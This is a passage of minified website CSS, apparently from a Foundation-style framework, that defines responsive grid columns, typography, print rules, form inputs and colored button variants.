33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 40em) and (min-width: 40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print, screen and (min-width: 40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}@media print, screen and (min-width: 64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 64em) and (min-width: 64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print, screen and (min-width: 64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}@media screen and (min-width: 78.75em){.xlarge-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0%}.xlarge-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 78.75em) and (min-width: 78.75em){.xlarge-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 78.75em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 78.75em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-right:0;padding-left:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.11111rem}.column-block>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.column-block{margin-bottom:1.66667rem}.column-block>:last-child{margin-bottom:0}}div,dl,dt,dd,ul,ol,li,h1,.sub-banner #sub-banner-container>*,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1.66667rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.sub-banner #sub-banner-container>*,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Rubik",sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,.sub-banner #sub-banner-container>* small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{line-height:0;color:#cacaca}h1,.sub-banner #sub-banner-container>*,.h1{font-size:1.55556rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2{font-size:1.44444rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3{font-size:1.33333rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4{font-size:1.22222rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5{font-size:1.11111rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print, screen and (min-width: 40em){h1,.sub-banner #sub-banner-container>*,.h1{font-size:1.77778rem}h2,.h2{font-size:1.55556rem}h3,.h3{font-size:1.44444rem}h4,.h4{font-size:1.33333rem}h5,.h5{font-size:1.22222rem}h6,.h6{font-size:1rem}}a{line-height:inherit;color:#63B8C3;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#46aab7}a img{border:0}hr{clear:both;max-width:70rem;height:0;margin:1.66667rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1.66667rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.66667rem;padding:.5rem 1.11111rem 0 1.05556rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#333}cite{display:block;font-size:.72222rem;color:#333}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}code{padding:.11111rem .27778rem .05556rem;border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a}kbd{margin:0;padding:.11111rem .22222rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#333}.lead{font-size:22.5px;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 78.75em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #333;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:2.07778rem;margin:0 0 .88889rem;padding:.44444rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);font-family:inherit;font-size:.88889rem;font-weight:normal;line-height:1.4;color:#0a0a0a;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #333;background-color:#fefefe;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}textarea{max-width:100%}textarea[rows]{height:auto}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder, textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:#cacaca}input::-ms-input-placeholder, textarea::-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type='submit'],[type='button']{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 .88889rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:.44444rem;margin-right:.88889rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.44444rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.77778rem;font-weight:normal;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 .88889rem;padding:.5rem 0}.help-text{margin-top:-.44444rem;font-size:.72222rem;font-style:italic;color:#0a0a0a}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:.88889rem;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;text-align:center;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:auto;-ms-flex-item-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:.88889rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.44444rem}.fieldset{margin:1rem 0;padding:1.11111rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.16667rem;padding:0 .16667rem}select{height:2.07778rem;margin:0 0 .88889rem;padding:.44444rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-family:inherit;font-size:.88889rem;font-weight:normal;line-height:1.4;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>");background-origin:content-box;background-position:right -.88889rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.33333rem;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #333;background-color:#fefefe;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-.44444rem;margin-bottom:.88889rem;font-size:.66667rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.button,.read-more a{display:inline-block;vertical-align:middle;margin:0 0 1.66667rem 0;font-family:inherit;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#63B8C3;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .read-more a,.read-more [data-whatinput='mouse'] a{outline:0}.button:hover,.read-more a:hover,.button:focus,.read-more a:focus{background-color:#45a8b4;color:#fefefe}.button.tiny,.read-more a.tiny{font-size:.6rem}.button.small,.read-more a.small{font-size:.75rem}.button.large,.read-more a.large{font-size:1.25rem}.button.expanded,.read-more a.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.read-more a.primary{background-color:#63B8C3;color:#0a0a0a}.button.primary:hover,.read-more a.primary:hover,.button.primary:focus,.read-more a.primary:focus{background-color:#419eaa;color:#0a0a0a}.button.secondary,.read-more a.secondary{background-color:#575757;color:#fefefe}.button.secondary:hover,.read-more a.secondary:hover,.button.secondary:focus,.read-more a.secondary:focus{background-color:#464646;color:#fefefe}.button.success,.read-more a.success{background-color:#3adb76;color:#0a0a0a}.button.success:hover,.read-more a.success:hover,.button.success:focus,.read-more a.success:focus{background-color:#22bb5b;color:#0a0a0a}.button.warning,.read-more a.warning{background-color:#ffae00;color:#0a0a0a}.button.warning:hover,.read-more a.warning:hover,.button.warning:focus,.read-more a.warning:focus{background-color:#cc8b00;color:#0a0a0a}.button.alert,.read-more a.alert{background-color:#cc4b37;color:#fefefe}.button.alert:hover,.read-more a.alert:hover,.button.alert:focus,.read-more a.alert:focus{background-color:#a53b2a;color:#fefefe}.button.disabled,.read-more a.disabled,.button[disabled],.read-more a[disabled]{opacity:.25;cursor:not-allowed}.button.disabled,.read-more a.disabled,.button.disabled:hover,.read-more a.disabled:hover,.button.disabled:focus,.read-more a.disabled:focus,.button[disabled],.read-more a[disabled],.button[disabled]:hover,.read-more a[disabled]:hover,.button[disabled]:focus,.read-more a[disabled]:focus{background-color:#63B8C3;color:#fefefe}.button.disabled.primary,.read-more a.disabled.primary,.button[disabled].primary,.read-more a[disabled].primary{opacity:.25;cursor:not-allowed}.button.disabled.primary,.read-more a.disabled.primary,.button.disabled.primary:hover,.read-more a.disabled.primary:hover,.button.disabled.primary:focus,.read-more a.disabled.primary:focus,.button[disabled].primary,.read-more a[disabled].primary,.button[disabled].primary:hover,.read-more a[disabled].primary:hover,.button[disabled].primary:focus,.read-more a[disabled].primary:focus{background-color:#63B8C3;color:#0a0a0a}.button.disabled.secondary,.read-more a.disabled.secondary,.button[disabled].secondary,.read-more a[disabled].secondary{opacity:.25;cursor:not-allowed}.button.disabled.secondary,.read-more a.disabled.secondary,.button.disabled.secondary:hover,.read-more a.disabled.secondary:hover,.button.disabled.secondary:focus,.read-more a.disabled.secondary:focus,.button[disabled].secondary,.read-more a[disabled].secondary,.button[disabled].secondary:hover,.read-more a[disabled].secondary:hover,.button[disabled].secondary:focus,.read-more a[disabled].secondary:focus{background-color:#575757;color:#fefefe}.button.disabled.success,.read-more a.disabled.success,.button[disabled].success,.read-more a[disabled].success{opacity:.25;cursor:not-allowed}.button.disabled.success,.read-more a.disabled.success,.button.disabled.success:hover,.read-more a.disabled.success:hover,.button.disabled.success:focus,.read-more a.disabled.success:focus,.button[disabled].success,.read-more a[disabled].success,.button[disabled].success:hover,.read-more a[disabled].success:hover,.button[disabled].success:focus,.read-more a[disabled].success:focus{background-color:#3adb76;color:#0a0a0a}.button.disabled.warning,.read-more a.disabled.warning,.button[disabled].warning,.read-more a[disabled].warning{opacity:.25;cursor:not-allowed}.button.disabled.warning,.read-more a.disabled.warning,.button.disabled.warning:hover,.read-more a.disabled.warning:hover,.button.disabled.warning:focus,.read-more a.disabled.warning:focus,.button[disabled].warning,.read-more a[disabled].warning,.button[disabled].warning:hover,.read-more a[disabled].warning:hover,.button[disabled].warning:focus,.read-more a[disabled].warning:focus{background-color:#ffae00;color:#0a0a0a}.button.disabled.alert,.read-more a.disabled.alert,.button[disabled].alert,.read-more a[disabled].alert{opacity:.25;cursor:not-allowed}.button.disabled.alert,.read-more a.disabled.alert,.button.disabled.alert:hover,.read-more a.disabled.alert:hover,.button.disabled.alert:focus,.read-more a.disabled.alert:focus,.button[disabled].alert,.read-more a[disabled].alert,.button[disabled].alert:hover,.read-more a[disabled].alert:hover,.button[disabled].alert:focus,.read-more a[disabled].alert:focus{background-color:#cc4b37;color:#fefefe}.button.hollow,.read-more a{border:1px solid #63B8C3;color:#63B8C3}.button.hollow,.read-more a,.button.hollow:hover,.read-more a:hover,.button.hollow:focus,.read-more a:focus{background-color:transparent}.button.hollow.disabled,.read-more a.disabled,.button.hollow.disabled:hover,.read-more a.disabled:hover,.button.hollow.disabled:focus,.read-more a.disabled:focus,.button.hollow[disabled],.read-more a[disabled],.button.hollow[disabled]:hover,.read-more a[disabled]:hover,.button.hollow[disabled]:focus,.read-more a[disabled]:focus{background-color:transparent}.button.hollow:hover,.read-more a:hover,.button.hollow:focus,.read-more a:focus{border-color:#29636a;color:#29636a}.button.hollow:hover.disabled,.read-more a:hover.disabled,.button.hollow:hover[disabled],.read-more a:hover[disabled],.button.hollow:focus.disabled,.read-more a:focus.disabled,.button.hollow:focus[disabled],.read-more a:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.primary,.read-more a.primary{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.primary:hover,.read-more a.primary:hover,.button.hollow.primary:focus,.read-more a.primary:focus{border-color:#29636a;color:#29636a}.button.hollow.primary:hover.disabled,.read-more a.primary:hover.disabled,.button.hollow.primary:hover[disabled],.read-more a.primary:hover[disabled],.button.hollow.primary:focus.disabled,.read-more a.primary:focus.disabled,.button.hollow.primary:focus[disabled],.read-more a.primary:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.secondary,.read-more a.secondary{border:1px solid #575757;color:#575757}.button.hollow.secondary:hover,.read-more a.secondary:hover,.button.hollow.secondary:focus,.read-more a.secondary:focus{border-color:#2c2c2c;color:#2c2c2c}.button.hollow.secondary:hover.disabled,.read-more a.secondary:hover.disabled,.button.hollow.secondary:hover[disabled],.read-more a.secondary:hover[disabled],.button.hollow.secondary:focus.disabled,.read-more a.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.read-more a.secondary:focus[disabled]{border:1px solid #575757;color:#575757}.button.hollow.success,.read-more a.success{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.read-more a.success:hover,.button.hollow.success:focus,.read-more a.success:focus{border-color:#157539;color:#157539}.button.hollow.success:hover.disabled,.read-more a.success:hover.disabled,.button.hollow.success:hover[disabled],.read-more a.success:hover[disabled],.button.hollow.success:focus.disabled,.read-more a.success:focus.disabled,.button.hollow.success:focus[disabled],.read-more a.success:focus[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning,.read-more a.warning{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.read-more a.warning:hover,.button.hollow.warning:focus,.read-more a.warning:focus{border-color:#805700;color:#805700}.button.hollow.warning:hover.disabled,.read-more a.warning:hover.disabled,.button.hollow.warning:hover[disabled],.read-more a.warning:hover[disabled],.button.hollow.warning:focus.disabled,.read-more a.warning:focus.disabled,.button.hollow.warning:focus[disabled],.read-more a.warning:focus[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert,.read-more a.alert{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.read-more a.alert:hover,.button.hollow.alert:focus,.read-more a.alert:focus{border-color:#67251a;color:#67251a}.button.hollow.alert:hover.disabled,.read-more a.alert:hover.disabled,.button.hollow.alert:hover[disabled],.read-more a.alert:hover[disabled],.button.hollow.alert:focus.disabled,.read-more a.alert:focus.disabled,.button.hollow.alert:focus[disabled],.read-more a.alert:focus[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear,.read-more a.clear{border:1px solid #63B8C3;color:#63B8C3}.button.clear,.read-more a.clear,.button.clear:hover,.read-more a.clear:hover,.button.clear:focus,.read-more a.clear:focus{background-color:transparent}.button.clear.disabled,.read-more a.clear.disabled,.button.clear.disabled:hover,.read-more a.clear.disabled:hover,.button.clear.disabled:focus,.read-more a.clear.disabled:focus,.button.clear[disabled],.read-more a.clear[disabled],.button.clear[disabled]:hover,.read-more a.clear[disabled]:hover,.button.clear[disabled]:focus,.read-more 